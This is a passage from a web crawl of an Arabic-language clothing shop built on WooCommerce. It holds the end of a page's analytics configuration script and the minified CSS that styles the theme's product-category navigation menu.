				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Shop","\u0641\u0633\u0627\u062a\u064a\u0646","\u0645\u0644\u0627\u0628\u0633 \u0633\u0647\u0631\u0629"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-19 13:22:58 -->

--- FILE ---
content_type: text/css
request_url: https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-categories-loop-nav.min.css?ver=8.0.6
body_size: 160
content:
.wd-nav-product-cat .wd-dropdown{margin:0}.wd-nav-product-cat .wd-dropdown:after{height:auto}.wd-nav-product-cat:not(.wd-nav-mobile)>li>a{padding-block:15px;font-size:14px}.wd-nav-product-cat .nav-link-count{display:block;margin-top:5px;color:var(--color-gray-400);text-transform:capitalize;font-weight:400;font-size:14px}.wd-nav-product-cat .wd-dropdown li a{padding-top:10px;padding-bottom:10px;font-weight:600}.wd-nav-product-cat .wd-sub-menu{--sub-menu-color: var(--nav-color);--sub-menu-color-hover: var(--nav-color-hover)}.wd-nav-product-cat.has-product-count{--nav-img-height: 40px}.title-design-centered .wd-nav-product-cat{justify-content:center}@media (min-width: 1025px){.wd-btn-show-cat{display:none}}@media (max-width: 1024px){.wd-nav-product-cat-wrap:not(.wd-nav-accordion-mb-on) .wd-nav-product-cat>li>a{padding-top:10px;padding-bottom:10px}.wd-nav-product-cat-wrap .wd-mobile-accordion{margin-top:10px}}
